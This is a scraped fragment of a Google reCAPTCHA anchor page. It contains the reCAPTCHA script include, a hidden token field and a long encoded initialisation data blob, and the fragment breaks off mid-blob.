<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UkU8v-V3a8cq2o62FwzCsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UkU8v-V3a8cq2o62FwzCsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NHwrzDusKPSlrCnHBAIMOBwqDDiMOLXcO+w6bCjEnDoys/T8KEVSFtU8KqScKkwp4nw5EzwpPCusK3w6LClFIIw5zCkm1bVMOowps4E8KsNFAzTsOrw47Dl8Okw6LCqWLCkMKXwpfDp1DDr1PDsBHDs8KePEXDnCLCjwHDgR1/wr1HwrV2wrDDqRcHwqjCnWtPw7vDgQTCk0fCvzDDpMKSw74fw7jDosKqFAzCrkrDjwdKMVLDuMORwo3ChMOgF8KPw7cnwpbDoQQ3w5HCgHlDbMKDw63CmMKqKsKKwoI+wr/DgMO/SMKqwrPCvD/ClsORIXZmMRV9w43CgQXCgsKXwpRow43CsMKxwqPCt8K6w6E1Kh0EwowGwp5JGAo3a8KyI2vCpwlZWcOnwrgZw5NVwpvCtzbCoMKiMHvDj8KTwrBAw480DsOSwqfCoXZWC8KMwqJ4bGfCpDZmw5/DtwPDpMKbCcK6IMKaF8OKw5Iiwo3Cm8OUOMOewrDCmMOXWkQnwoYowq7Dl8OBRcO4wo95wpXDl8K0wqUsU1/CjMKEQMOYCsO+SklDw7VFT201worDmcK7wqhefMK4DMOtOsK1wrDDn2TCiTJAw7bDqsO8w6nDsTvCjmU5w5UmfVzCtyNSRsOdw5hww5/[base64]/C8OeeFQGwpTCqko5w5wewrE9wqHCqCLDlsKgCsKvw48CVDI3AcORS8KXMHTCpFpjw7MUXWtzw7zCjcKuflDCqHjCp8KQJGTDpMO9Vy9iE8K8w73CnDR9w4jDnsKLw6DCjE8lXcOofx0ich0Jw4MVc1Z/WsKyw49wLWhuWXPDhcKtw73Cl8K4w6tLVwguwoLCkjrClhDDrcOLwqwJFsOlEVJdw51QDcK3wpguIMOKw40uwoDDo0zCksOTKcOCX8KhJsKSccKXbcOiwrwUHxLDg1PDlBgCwrhRwpI3K0QkHMK/L8ORGcOCXMO8ZsOuwoPCgV/[base64]/woLDtsOOZgzDrcOcw71+w4rDn8Kbw67Ds0rDnsOQwrBeHMKTWEDCncOhw57CnQRcX8Osw55nw4TCriEiwo/DrcK5w6DCncKaw6kcwpjCuMOiw5gxMDdEUW4cVVXCiGByQzc6Xncrwr4fwp0YXsOwwpwXGDHDrcOWKcK/[base64]/CrhdWfsKHw70Jw4jCtcOcV8Olw4o2w45HXHbCuMOewp9vOwHCkiFBwqPDg8K5C8Ouwq59IsKZwrfDlcOIw4XDsxXCtsKkw6p/QB/[base64]/HcOeG8KPwrktJGpRw6zDi8KhI8Kww5PCvsOxWWFoY8KQw4XDpcK9w6HCusKNNX7CpcO8w53CikfDlAfDji8beR7DqMOlwqY8LcOlw5dJNcOgZMOCw4EoZlXCqzzCk0/Dj2zDvcOLJSLDuDwDw5rDghHDrMO2KX5nw5bClMOYw44Mw4dNJ0Jecx9cDsKfw41Rw58uw5jDhSFSw5YPw5RdwqYYw5DCjMKZScKcAi1GW8KhwrpqbcOdw4XDgsOfw4BEM8KdwqpudwFBUcKxN17CgsKOw7NJw5J5w7TDm8OFOMKBVmPDr8OAwowCN8K/[base64]/DtzVdw6Y7XHrCi1coFsOEw5NPw47DtsOOSMOGODzDq1khwrDCrsKrQlFXw5/CgzUsw7DDggXDscOPwr4/[base64]/CkFPDtcKZwpxww5jCvhrDqBjDkHdLesOufVfCkwzCjmjCmsOcw50Hw6jCscOJGCPDg39gw7Rbc8K1EUjDqR0sXHbDu8KqRRZwwqhww4tRwoIjwqgzbMKGCcOMw4A6wpYOPcKsfsOxw7MSw5nDm2Jaw5J1wo/ChMK8wqXCukx+worCj8K+KMKQw6/DusOMw7gdFy9sHcKIVMODMVAUwqhFUMOPwr/Ds0wWB17DhMO7w7F7acKJZAfCtsKSMHBlwqpDw6nDikbCoktMFjjCosKMAMOdwpMmUCpxRhgGOcO3w79rYMKGFsKXGiIZw43Dm8KewoowGWfClSDCoMK2Pjx/RMKQLhPCmz/CkUtuaR0qw7TCkcKLwrzCsV7Cp8OLwqIqLcK/w5jCiGTDhcKIc8Kpw6UCXMK3wq/DoVzDmhLCjMOjwpLDmEbDicKoXsK7w7HCo1VrA8OwwrM8McKddmxsHMOuw6cywplFw6TDnSEEwoTDv2VLdFx/LMKrCxkQC3/Cp1xPYQpTO3UfaiPChGjDsgzChB3CtMKnED3DiCbDpV5Pw5PDh10Nwp1sw67Du1/Dlntqf2bCoCouwonDl2XDpMKGfmDDvnEcwrZlEmLCrsK0w5Z9woXCuhQAJwQLwqVvVMOOQCzDqcOxw7gSK8KHAsKTwogIwpp1w7pIw5LCqMOedTXDvUPCpcK/dcOBw7pVw4DDj8OQw6XDs1XCnUTDu2A7c8KWw6k9woAawpZXR8OCXMO/wpvDpMOZZzvCl3TDvsOhw6vCiHnCqMK7wp15wqR/wqUzwq9SccKbf37CicO/[base64]/DmsKrwpnCgsKfw6Nkw7rClzPDiC0DwpvCu3LCssOmASl5eDHDplPCunogPVd6wp/[base64]/w4fDrMOiw5HDohPCgnIZw5zCtcOOwqVgw4Ntw5DCpMKPw5c7ScK/[base64]/CoE3CnTPCtcOdwpzCoMO7XgzDiSDCg35zw6kow65cOCh/wrTDq8KvDV1bdsOvw4RxFk17wpFvJ2rClxxdScOGwooKwrgLCcOtK8KqSABuw4/CtwQKKQkBAcKhw50HWcKpw7rCgEI5wpnChMOew5Ntw7Y8wrTClsKDw4bCoMODPjHDosOLw48ZwqZjwqtvwrQpYsKXYMOdw4wVw61BEyvCu0nDrsKPScO0bT4KwpQ7fcKncAnCqi4jGsOjY8KFVcKNbcOcw4zDscOJw4vCo8K5BMO9d8OTw4PChXEQwpvCjD/[base64]/Cn3DCkh5CwqYOw7YAwpLDosKZwoPDgMO1PF/DvcKuSDcAw7VQwph5wqx7w6sUaV5bw4/DvMOBw4jCu8KkwrJBWklewo5wLEHCosKlwqTCocKIw780w7MaEFAQCCd1amRWw7hiwrzCq8K4w5HCgibDmsK0w6PDsCNww5Fvw5J/w5DDk3nDg8Khw4zCh8OFw4TCkQITTcKJSsK1w49WX8KXwp/DjMKJHsODTcKQwqzDmCQCw48Iw5fDocKtEMO8GF/[base64]/[base64]/DoFHCr1fDknXCngvCocKTCMOXw5EOwrbDtUDDl8KWw6tpwpPDgsKOE1pqNMOddcKqwoAZwqI3w6Q+EFPDsULDpcOEcF/CucOyeRZRw7tjNcKSw5Rwwo19RGdLw5/[base64]/CmHrDp8Ohw43CnAZYwp87WkNYNcKZcHXDrFs5A2nDg8KLwqjDrcK/fyDDv8OYw4szHsK0w7vDocOGwr7DtMKvaMOCw4oIw5M4w6bCjMKGwobCu8KRwo/Cj8OTwp7DgGg9FhjCkcKLdcKhLBRxw5Njw6LCnMOTw7/ClDnChMKaw5rDqjNMMFUUKFDDoHvDgMOWw6B5woQFBsKuworCmsOFw4ojw71Hw58bwq0lwrFVFsOYLMKTCcOcccKWw5hxOMOJTcOJwoHDpzXCnsO5DHTDq8OAw7JhwqNGf0pOcQPDhUFzwozDusOXf31ywo/CuA/CrTo9fcOWf0F1PyIeEsO3fWs8Y8OrIsO+B0TDncOuNGfDuMKCw4lLY1HDoMKkwozDgxLDojzDqmdIw4/CocKoc8KeWMK+Z0zDqsOIRcOswqLCgwzCkT9Cw6DCv8Kcw5/CvmbDhx7DgMKAJMKbPW52LcKNw6XDscKGwr0Vw7fDpcOaWsOKw7JywqBGai3DqcOww4x7c3Nowrp+ZhnCkwrCvwHDnjlkw7wPcsKXwrrDmjpKwr1MFXDDrTjCu8KRHkNXw70KbMKNwo4xHsK1w58PP33Cg0jCpjA5wrLDu8Kqw6N/[base64]/w7DDkDttwoNpDiReaMOYQsKkwqQ2IcKQLxEgwpsyMsOtw4MQe8OOwoZkw6kRKyLDg8OLw7p0EcK7wq5/[base64]/wrLDscOjw7sFw7YOOsK1OH3CvsK5HsOvw47DjBcHw5zDosK0JwwxQcOFEWA1bsONdmXDgcOMw6bDsmN+DBcDwpjCrcOHw5JLwrHDq3zClAN/w5zCoRdOwpgUYgIoSGfDkcK0w43CgcKsw6R1PjPCrDl2wq1pKMKlRcK/w4PDixBWVxTCrj3CqFEKw48Lw4/Djih5dDp/NsKJw6tfw4JWwqYSw6bDkxDCpU/[base64]/CpQI9QMOfw78kfybCkcKVEsKdY8OZSRtPMk3Cl8OVShoDP8OTVcOKw4QtKF7DjGsgUDp8w5pOw6I9QcK+ccOXw6/DvyDCn0JHdVzDnRfCvcKWAsK1YTI6w5o9Ih3DhGo9wrc8w5bCtMKGcWjDrnzDh8KFWMKJZ8OFw7s7c8OgI8KjXUzDpwF3BMOgwqjDggA4w47DjcOUScKQcsKdAm1/woZrw79Zw5gGZA8/eArCnyzCjsOmLhQEw57Cl8OJwrHCljpIw5Uqwo3Drk/[base64]/[base64]/[base64]/w6zDpsKIwrLCncKqw5XCl1dEXQkaOzB+VShPw7nCjcKsIcONXz7CkmnDpsOlwrPCrxzDl8KZwrdbNh/DiDNnwq1OAsOhwrgdwrVPalfDqcObFsOTwpFNYRciw4vCq8OsNjTCgMK+w5HDgVbDqsKQCHodwpVNwpoFN8OZwr14VV/CgQN9w7kHYMO1em3DoBzCqyvCl3RvKsKLHMKFWcOQIsO9S8ORw5IOJG5PESHCg8OeSCjDssK4w6jDuw3Cr8OPw41dXijDgm/CvVFQwqkCVsKRZcOWwqF9XW49ScOAwpM6IMKsUzHDhgHDgjs8Ax9iYMO+wo1wfsKtwpdiwplIwqLCg315wo5RcwHDocOjbMOcLCHDpg9nLWTDl0HCrcOMUMOVMRdOaXDDuMODwq/Dii/[base64]/wqoDSDfClD/DnjZRwrfDpUxMw5DCscKUD8OoVsKQMD/[base64]/DkyXDo8OKwrPDplrCksOWLzvCkMKww5slRUTCjGnDp13DhybCpw0Pw67Di3xmbiACS8KVTTwxXDvDlMKiZn4ubsOuC8K0wodfw7tUVcKEe1EFwqnCr8KMLhPDtMK3JcKbw4RowpcuVRhfworClBXDmRtpw5Rww6AnbMOfwqdPOQ/CkcOEUXgKwoXDvcKjw7bCk8OowozDrgjDhzTDrwzDrHLDjcOpeCrCpigqWcKPwoNyw7LCt23DrcOaAGLDg23Dr8OdWsOTBsOYwrDCu359w74gwrcAE8KpwpRIwpXDiWvDnsK9MG3CrCcjZsOPC0rDqSIFMlJsfsK1wrHCgMOnw7B1Kn/CvsOxS3tgw6IdV3zDiW/Cl8K/[base64]/Cu8OiM8KYw7djcsKITHnDuUfCqULCiXJvw5cZfhVLfD3DuQYkGsOKwp5dw7zCg8OHwpPCu2UbacO7aMOjHVpgDsOxw64Jwq3CtRgJwrR3wqddwofCtTF8CzB0MsKjwp7DkTTCl8KTwr7Cgy/Ct1fDh0cQwpvClzgfwpPDizkjUcOARFcUD8KdY8KiPD3DicOOGMOowr7DtMKQZk1jw7oLdgtRwqVTw4rDjcKRw4TDiAvCvcK/wq8NEMOaXUDDn8OPXmUiwr7CnWPDucK8PcKbB0B2BxHDgMOrw7jDhnbClSzDusO4wpY/dcKwwpbCgWbCmHYGwoVlC8K1w7vCoMKCw77CiMOaTyTDkcO5HQ/[base64]/[base64]/CrEfCvBvCg8KGw5ZZdMK4UMKrwrVBARDCok/[base64]/[base64]/DnGgYw7Rmw5jChsOGG1HCnMOjw75uwpvCiUUAUxjCvj3DscKhw5PCmcK5MMKWw5BxBMOuw4fCo8OVFT7DplLCn2x5w5HDswrCosK9KidFO2/Dl8OHWsKaQgLCugzCp8OrwpMnwo7CgSvDmEddw67DqmfCkTrDrsOKV8KdwqTCh0AKBHXDg085OcOSRsOkU0E0ISPDpms3cF7CkxULw5ZWwrXCgsOaasO5wp7CosORwrbCtmJWA8OwXk/Cizohw77Cq8KzalsrOMKfwqQTw4oxWhHCnMOuYsO4fx3ChFrDo8OGw59VEyo/FFUxw4IFw70rwq/CnMKpwp7DiRvCoFwOQsKEwps9LD3DocOuwoxgd3YawpYmSsKPSFbCqyg6w7LDpi3CmDQwRFlQARLDhFQlwo/Dt8OCZT9zNsKmwohlaMKBw4LDvGA6Fm8zFMOjR8KywpvDocKXwotcwq7Dm1XDoMKdwr1+wo5Ow4teWEDDhQ0qw5vCvTLDtsKQZsKSwr0Vwq3DtcKTSsOyQcKgwqFgJ2nCpCMuFMK8U8KEO8KjwrpTGinDhsK/VsKNwonCpMOAwrkJeAcuw6jDjsKaMcONwpAjSXXDpCbCh8OxAMOoWV9Xw6zDv8KLw4kGacOnw4xcG8Ojw6JdBsKZwpoabcKVOGkiw6wZw7XDhMKCw5/CnMKSTcKEwo/Cn2oGw4jCmXrDpMKne8K6B8O7wr0jTMKgXcKCw58EbMOIwqPDh8KsSFQ7w719CsORwo9Gw5Ynwo/DkQfCr1zCjMK5woTCqcOYwrnCvyTCs8K3w7nCrsOpbcO8fGAYYGpDKH7DqHE8w6vCjVfCisOwIygjdMK9UDHDnTvCu2DDpsOxMMKBbTrDo8KqIRrCvcOBKMOze0nCsxzDtF/Dt1dVL8OkwrN3wrvCvcK/w5XDm0zCnW5vDixANip0DcKpWzhSw5bDqsK7NjoHLsOnLCxowqfDrsKGwpExw5DDhl7CryTDn8KvO2PDhn4hFUxfIQspwpsMwo/CqFbCosODwonCimk5wq7CnEkow4rCsiB8OSjCtD3DmsK/[base64]/w77DpsOVQiLDp8OpwrzCl8ObNsKSwqbDuMO4wol4wokxIykYwoFgdl8WdmXDn3PDqMOpGsK1UMOzw7k1CsONOsKRw4IIwo3CtMKWw5XDqRDDh8OoS8KnZiIVVEDDvMKXBsOKw6/CisOswrZowq3DoBQnGBLCviAGW3YlFHcdw5oXEsO5wpdHSiDChg/DmcOlwrhJw6xWC8OUBXHDm1Q3TsKqIy5iw6nDtMOVMsK+BF5Cw6haMF3CscONWjLDkRdMwpLCpMOcw4gow7DCn8KAeMOlM23Do0fDj8OvwqrCiTkUwqDDjcKSwrrDtjt7wph2w7R2RMK2b8Ozwp/DvmwWwokNwq7Cti8vwqbCjsKBBjHDicOuDcO5BjA0KXTCkAtuw6HDt8OuSMKKwr/CjMO3VQkKwpkew6EsSMOTNcKAATIiB8OFV18ew58PAMOKw77Cjl4wbcKUXMOlA8K2w5JPwqwWworDtsOzw7fCgA0xQU3Cm8Ozw4IPw4E3RXrDihvCssOnTl3CuMKBwq/CnMOlw4DDhUAlZkUlw45Hw6/DnsKlwrMvFsOHwoDDuS5xwpzCu23DtmrDk8Krwo8fwpMnYWJpwqhpR8KCwp0vPGjCrw3ChmF5w4xHwopmFULDmg3Cv8K2w4FfcMOcwrnCocK6aXkcwpp5SAJhw55PZ8ORw5tWwrl6w60YVMKcdcK9wr1gYANJEFTCqzxpcl/[base64]/Dsx5pwp7DswAGbcK9dcK8fgXCs8OSJsOddsOQwqJaw7vDolnCqMKtCsK1f8O9w78UccOiw4ZlwrTDucODW00uXsKaw7deA8KofmTCusOYw6lpOcOpwpnCjBjCizY9wqIPwpRebMOCUMObPzPDt3VOVMO7wr3Dv8Kdw6/DvsK/w4nDuCHCrHrCrsKFwrXCk8Knw4/CmDTDscKZF8OFQiTDlcO4woPDo8OEw63Co8Orwq4FS8Kzwqx1bxMywrYFwqAaLcKKw5rDtV3Dv8Kjw5HCt8O6HVluwqs2wqDCvsKDwq02McKQH0HDs8OXwpDCqMOnwq7ClSbDgSjChcOew5DDjMOkwoMIwolgPMOdwrsUwpN0a8OiwqINeMKIw61/RsKmwq1Ywrtiw6XCkiTDlEnDoGfDqMK8L8KSw5VHwoLDvcORIcO5Lj0iCsKxejB5dMOqIsKLS8O8NcO/wqvDqXTDq8KKw7HCrhfDjCd2dTvCiwsUw5Zqw7MawpDCjwDCtBTDv8KSCcO1wqtJwqjCqsK7w4HDhD5KaMOsNMKiw7HDpsOJJB1xClrCiFIFwpLDp29rw77CoG/CvHx5w6YbDmrClMOywoEOw73DqUl9PsK0DsKRQcOiQh59M8KBb8KAw6QyQCDDoTbClsKfXU8aIC9TwpEFEcK+w6B/w6rClmcDw4rDszXCpsO0w6DDvg/DvCvDil1RwqbDqgoAb8O4AVLCohLDscKsw5gaCRtKw5I3D8OecsKfKUINEzfCkX/CmMKqGsOgIsO5QWzClcKcYMOccGrClgvCgcK6NMOVwpzDhCcKVjcawrDDs8Kiw6LDhsOJw7jCn8KURwtvw7vDuFDCk8O3wqgBc2TCv8OraC1gwqXDvMK5w58Yw5TChggBw4kmwqhsa33DiiMCw7fDkcO+CsKnw6tZFxRjIAvCrMKbTw/DscOTFnUAwqPDsn4Vw43DhMOzCsKIw5PCtsKpcFkLdcOZwpZlAsKWUkMPAcOuw4DCl8Opw63CpcKKCcK8wqN1F8Kgw5XDiTbDjcODPVrDlQRCwoBywqPDr8OQwqpTa13DmcOhEhxQNFFjwrzDoBBew5fDt8OaZ8OFTy9/w4YcRMKawqjDhMOAwonCi8OfX0RbDgNTBUZFwr7DlFsfZcOCwo9ewp5DZ8OQGMKZa8OUw5vCr8O0dMKpwoHCk8Ozw5AQwpUVw5Iad8K0SDtlwp/[base64]/CjFTDiMOVwp/DrQkow6jChcOoaMObSMOhwqZwbXx/w4vDvMO0wr0UbnrDj8KOwpbCq0cww7zDi8OmVVLDucOoCTPDqMOhNSTDrgo2wpDCiQ7Cm0BXw6ddRsKrdUJ6woPCqcKMw4vDr8OOw4rDpWxiL8Kfw7fCmcKSLVRWw7PDhEUUw63Dtksfw5nDucOWLE/Dg0nCpMK4PEptw6jCo8Kww44twpbDgMOlwoh0wrDCssKhNE97bgZMBsO9w63Dj0cZw6VLP1rDrsOtRsKkD8K9cVpuwoXDuRFDwq7CoTvDqcOkw5E2ZsOvwo5SScKcR8K/w68Iw7jDjMKnRjnCiMKZwrfDvcKHwrPCo8KiZTs9w5QjUlPDmsK1wrrDosOPw7vCmcOOwqXCsAHDoGZhwpzDtMKkHSF8TBjCkmNXwr/Dg8K8wr/DklnChcKZw7Zxw5DCuMKlw7xjWMOAw5vCviTDo2vDkFJKLQ/CuTFgajgpw6JJf8OgBwQXfVbDj8Onw5grw5V/w5jDuiPDj2jDs8KJwpfCssKowpUMD8Opd8OOKlZxQ8KTw4/CjhRkGFXDlcKJeV7CtsKNwrImw4vCqxbCvXHCvUzCjHbCm8OcasKjU8OQF8OFBcKsMGg+w40RwoZxWcO3AsOQAgBwwr/Cg8Knwo3Dkzhrw6E5w6/CusKTwrUuF8Ovw4nCoD3CskjDmMKCw7huScKQwqUIw63DvMKrwpDCpRLCjBcvEMOzwrVQV8KABsKPSANtX3REw47DqsKhdkg0TMOcwqYKw7Ybw48KIR1LWxAJD8KPccOKwrrDiMKzwqfCtX/CpsOeG8K9GcK8HsKxw67CncKTw7/DoTvClCMHAll0EHPChsOCXcOfKsKRHMKSwqYQBFJ6emnCrQHCiklwwo3Cg1tResKPwpzDqMKmwodJw71VwobDicK7wr/[base64]/DoEzDucKew68Uwo7Dp8KfPxzDlzZwwo7CqwI2Yh/DjsK9woFGw6HDtwFmDMODw7t0wp/CiMKhwqHDl3kLw6/Cg8KxwroxwpQBBcO4w5PCiMK8MMO5F8KzwrrCs8KEwq5Rw7zCg8Ocw5dpeMK2OsOPAMOvw4/CrGXCt8OQLBHDslDCu1IUwprClcKrEcKkw5U+woItL1YKw48mMMKEw4I5DWolwrkCwqLDq2jClcKQPE43w7XCjSpCCcOzw7zDn8O6wqfCoFXCs8KvTh4Ywr/[base64]/ClcORXsOUwrfCkCwIw4VGZCAiInvDlsK1VsOfw7tew5TDlRLDj03CtHZSV8ObTHt/NQNzV8OAMsOkw7HDvXjCnMKFwpNYwq7DhXfDlsKRaMKSIcOeci9yeGtYw5snNyHCssKLfzFvw6/Do2Uea8O7cWnDrjnDtXUDf8OwIw7Dg8OJw5zCtmkXw4nDryRuMcOhJ0A/fA3CpMKgwppUc3bDvMKmwrHCh8KDw5QOw4/[base64]/L3dnwo7Dk8Ofw7PDk8K7QEbDjhrDt2XDv2LCvcKtFsKFNUvDv8OaH8Knw5ZaDgjDr3fDij7CmyYzwq7Cijc/wqnCi8KFwqx8wop2MxnDgMKRwodmOnoFVsO5wpnCj8KYecO1QcKrwppua8Oaw6vDl8O1Bx58wpXDsjtHY09hw6bCmsKXGMOGXyzCp2RNwoNKC23CpMOzw5JJWwdACcOjwq0dZMK4dcKww4Jzw6BYOBvCqmtJwpvCrMK/[base64]/ZFHCosKlwrclwqIiRcKFJcKrEwZRPsK7w58DwpMNw63Cp8OcHcOBMFnCgMOUDsKVwqLCixgHw4XDq2rCiibCpsOpw6TDtcOVwqAFw6s/[base64]/Cv8OAw44RD8KwwpHCnMKdCMOgw4fDn8KGwo3Dni3CimMXTnDDjsO5A3tjw6PCv8Kfwq8aw63DjMOOw7fCkUx/D34QwrZnwoDCkxx7w5E2w6Qgw47Do8OMBsKYL8Ovwr/CtMK4wqTDvnpIw7PDk8O2URJfLsKNPmfDiCfChQ7CvsKgaMOtw7HDo8O0fG/ChMKawqwoGMKVw4jCjlnCusKxLE/DlmjDjV/Dh3TDt8Omw75Rw7TCiDPChnE3wp8tw75cBcKpecOKw7BdwqpewpTCkl/DkUMNw4PDnwrCl17DuAMBwpLDn8Krw70dey3DoxzCjMO6w4Izw7nDlMK/wqjCl2jCj8OLwrLDrMOAw744GQTCp1PDogQgMhnDuAYCw5s8w5fCpibCl2LClcKUwpLCvQh6wo7CocKcwr4TYsOxwp1gNkjDnk0GY8Ksw61bw6PCjMKmwq/DnsK2eyPDhcOhw7jCoArDqMK7GsK8w4fCjsKZwobCmQwXGcK6aW5Sw59DwqxcwoI5wrBuw5XDnxAgBMKlwo5YwoIBLTYsw4zDgy/DqcO8wqvDvRbCisO4wrrDjsKLb3IQZWhwbhYZPMOowo7DkcK/wrY3NGAeRMOTwqIVN3HDmlUZUlbDvXoOC1Zzwo/Dh8KkUipMw7J4w6tiwrjDnn7DjMOtDyXDjsOow7Y/[base64]/ZsK1AXjCjXnCkMOAcT7Cgy4CA0bDgGfCjcKEw7rCgMObCFjDiT4mwo7DvnsDwq3CuMO5wrdnwr7DpQ5pXTLDjMOFw7ZRS8OBw7HDi2jDocKBRyzCrGNXwo/ClMOlwo0HwpA3McK/LzxIcsK3w7gERsOqF8Omw7/DusK0w6rDkjVgAMKjV8OgdinCqUV1wqcKw5UdSMKpw6HCiV/[base64]/DrMKDZcO1wrhOQjDCn1PDjcKAT8Kvw4zDkcKDw6DCncOKwrbDrHVFwo9fSEvCowh1TG/DjxrCs8Kow5nCs0AJwqtVw6sDwocKeMKISsO0BiLDi8KVw75hFSdDZcOfdyUgXsKywolBcMOVAsO+dsK0VgbDhUZQPcKKw7Vtw5PDmsKSwoXDnsKQCw86wq5hEcOIwrjDucK7PsKHRMKqw6Bhw79nwqjDlmLCmcKYPWEadlbCo0vCunEsT0RiflPDlA/[base64]/DlgAAGlNZTMKuPWbDnsK7wrBeLcKUQhwfOsOYD8OZwqUmX2onasO+eF7DikDCvsK0w4vCucO5WsOTw4EXw4/DusKMRxDCv8KuV8OWZyJPecOwVUrChwZDw6/DsyTCiSHDqQ3ChyHDsFc4wpvDjizCkMOnCzU9OMK1wqMYw7M/w6fCkzwVw5Y8HMKbZmvClcKqN8KqG0bCqTLDvjcpMQwnKsOpJcOCw64+w44DF8O5wqvClWMdCFnDvsK/wol6LMOTAG3DmcOKwobCucKnwp1nwqFYa3hjCHXCmCTCrT3DvXvCgMOyacODc8KlA2vDgMKQV3nDritdCVPDl8KsHMOOwpU1YVsOWMOvUsOqwpkseMOCw6bChXJwGifDq0JNwpI/[base64]/ChsK7HmtOwrtdwrHDvTRTwqLCoURYwqDCj8KjBXhvIzsrfMOoNEvCmhppcDtYOhLDvgXCtcOBH047w6prHsKLDcODW8KtwqI2wr3Dgn1fIj/DpBRVSzBIw6QLfijCnMK0NUXCqylvwq0tMQwxw4rDpcOgw6vCvsOjw6tRw7jCkzZDwrzDt8OWw53CksODaVdBPMOAFyLChcOIOsK0KQfCg3Mpw4/[base64]/DqMOfw7JxOcOOwrvDnMOEw7Q8W8OtwoDCr8KgSMOHZMOnw6ZNMQ19wr3DiG3DhcOqcsO/w440wqxUPMOmW8OowpMXw4cBWAnDpT1ww6rCkwQ7w7QHPwTCvMKSw5PCmQPCqDtwY8OgU3/[base64]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[base64]/CpsKdWDPCu8OSwoPDi8OHOk41GVEsw5B3woNlw4xpwpB1LGPCiWrDjT3Dhj4dTcOSTy0hwpd2wq7DsS/DtMOuwoBLEcKyTy7CgCnCtsKICA7CrU3DqEc+ZMKPUCQJbmrDusOjw50swok5dsOew73CkDrDt8Oww4hywpfCmELCpQ81XE/CkQ4UD8KQOcKYf8OrU8OrJsOVSWTDvMK+OMO2w4bDt8KcDcKFw4JGV17CrHfDgAbCk8Kew5tVCm3CnTnDhnZrwpRXw5V9w7EbQG5Lw7MdLsOTw5t3w7tvA3XCj8OYw5fDr8OLwqEQRz7DmwwaMMOCYcOpw7gjwrfCgsObEMKbw6/DiWLDm1PCghXCvHbDjMORKH3DrklLHErDhcOiw7vDkcOmwrjCnsONw5nDhTNCO35pw5TC